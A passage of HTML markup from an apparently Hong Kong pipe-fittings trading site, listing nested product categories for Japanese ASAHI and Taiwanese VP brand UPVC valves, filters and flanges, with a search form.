	<li class="cat-item cat-item-456"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型過濾器" >日本ASAHI牌UPVC灰色Y型過濾器</a>
			<ul class='children'>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型無牙急輪過濾器" >日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型佛蘭過濾器" >日本ASAHI牌UPVC灰色Y型佛蘭過濾器</a>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81" data-title="台灣VP牌UPVC產品" >台灣VP牌UPVC產品</a>
<ul class='children'>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC波掣[VP-910]" >台灣VP牌UPVC波掣[VP-910]</a>
	<ul class='children'>
	<li class="cat-item cat-item-459"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC灰色無牙波掣[VP-910]" >台灣VP牌UPVC灰色無牙波掣[VP-910]</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC灰色有牙波掣[VP-910]" >台灣VP牌UPVC灰色有牙波掣[VP-910]</a>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC白色無牙波掣[VP-910]" >台灣VP牌UPVC白色無牙波掣[VP-910]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC夭仁[VP-240]" >台灣VP牌UPVC夭仁[VP-240]</a>
	<ul class='children'>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC灰色無牙夭仁[VP-240]" >台灣VP牌UPVC灰色無牙夭仁[VP-240]</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC白色無牙夭仁[VP-240]" >台灣VP牌UPVC白色無牙夭仁[VP-240]</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC灰色有牙夭仁[VP-240]" >台灣VP牌UPVC灰色有牙夭仁[VP-240]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色急輪波掣[VP-640]" >台灣VP牌UPVC灰色急輪波掣[VP-640]</a>
	<ul class='children'>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色無牙急輪波掣[VP-640]" >台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色有牙急輪波掣[VP-640]" >台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640" data-title="台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]" >台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</a>
	<ul class='children'>
	<li class="cat-item cat-item-469"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</a>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-471"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色球式尾拍[VP-470]" >台灣VP牌UPVC灰色球式尾拍[VP-470]</a>
	<ul class='children'>
	<li class="cat-item cat-item-472"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色無牙球式尾拍[VP-470]" >台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</a>
</li>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色有牙球式尾拍[VP-470]" >台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-474"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250" data-title="台灣VP牌UPVC灰色密底佛蘭[VP-250]" >台灣VP牌UPVC灰色密底佛蘭[VP-250]</a>
</li>
	<li class="cat-item cat-item-475"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260" data-title="台灣VP牌UPVC灰色佛蘭[VP-260]" >台灣VP牌UPVC灰色佛蘭[VP-260]</a>
</li>
	<li class="cat-item cat-item-476"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450" data-title="台灣VP牌UPVC灰色佛蘭止回閥[VP-450]" >台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</a>
</li>
	<li class="cat-item cat-item-477"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣" >台灣VP牌UPVC灰色佛蘭蝴蝶掣</a>
	<ul class='children'>
	<li class="cat-item cat-item-478"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]" >台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</a>
</li>
	<li class="cat-item cat-item-479"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]" >台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-480"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad" data-title="台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭" >台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</a>
</li>
	<li class="cat-item cat-item-481"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480" data-title="台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]" >台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</a>
</li>
	<li class="cat-item cat-item-482"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420" data-title="台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]" >台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</a>
</li>
	<li class="cat-item cat-item-483"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC急輪[VP-210]" >台灣VP牌UPVC急輪[VP-210]</a>
	<ul class='children'>
	<li class="cat-item cat-item-484"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC灰色急輪[VP-210]" >台灣VP牌UPVC灰色急輪[VP-210]</a>
</li>
	<li class="cat-item cat-item-485"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC白色急輪[VP-210]" >台灣VP牌UPVC白色急輪[VP-210]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-486"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色Y型過濾器[VP-220]" >台灣VP牌UPVC灰色Y型過濾器[VP-220]</a>
	<ul class='children'>
	<li class="cat-item cat-item-487"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]" >台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</a>
</li>
	<li class="cat-item cat-item-488"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]" >台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</a>
</li>
	</ul>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
